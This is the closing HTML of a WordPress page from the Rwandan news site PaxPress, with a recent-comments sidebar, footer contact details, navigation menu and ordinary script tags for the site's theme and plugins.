width="100" height="100"  /></a></div>
</section>
<section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title">Recent Comments</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Kabera</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-345">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li><li class="recentcomments"><span class="comment-author-link">Monika</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-346">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li><li class="recentcomments"><span class="comment-author-link">Mutesi</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-347">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li><li class="recentcomments"><span class="comment-author-link">Naniyasi</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-348">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li><li class="recentcomments"><span class="comment-author-link">SEZIBERA Enock</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-351">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li></ul></section><section id="search-2" class="widget widget_search"><div class="widget-title">Search</div>	<form class="searchform" role="search" method="get" action="https://paxpress.rw/">
		<label for="the7-search" class="screen-reader-text">Search:</label>
		<input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="" class="submit"></a>
	</form>
</section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-2" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1861" src="http://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" alt="" width="210" height="74" /></p>
</div>
		</section><section id="presscore-contact-info-widget-3" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Contact Info</div><ul class="contact-info"><li><span class="color-primary">Address:</span><br />ITUZE PLAZA
KN 5 rd, Gasabo</li><li><span class="color-primary">Business hours:</span><br />Monday – Thursday: 7AM - 4PM
Friday : 7AM-1PM</li><li><span class="color-primary">Phone number:</span><br /> +250 788 735 873 / +250 788 407 292</li></ul><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="https://www.facebook.com/paxpressrwanda/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="https://twitter.com/paxpressrwanda" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© PaxPress - 2022. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Navigation</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://paxpress.rw/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/main.min.js?ver=10.7.0" id="dt-main-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/paxpress.rw\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.7.0" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.7.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.7.0" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.8" id="the7-core-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"dt-the7"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 14:08:52 -->